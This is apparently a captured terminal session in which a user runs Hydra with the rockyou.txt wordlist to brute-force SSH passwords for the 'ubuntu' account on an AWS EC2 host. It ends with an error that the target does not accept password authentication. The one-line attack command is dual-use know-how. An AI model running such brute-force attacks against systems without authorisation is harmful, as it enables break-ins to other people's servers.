 ubuntu@ip-10-192-11-138: ~
ubuntu@ip-10-192-11-138:~$ date
Mon Jun 19 07:04:20 UTC 2023
ubuntu@ip-10-192-11-138:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-227-158-254.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-19 07:04:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-227-158-254.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.234:22/ does not support password authentication.
ubuntu@ip-10-192-11-138:~$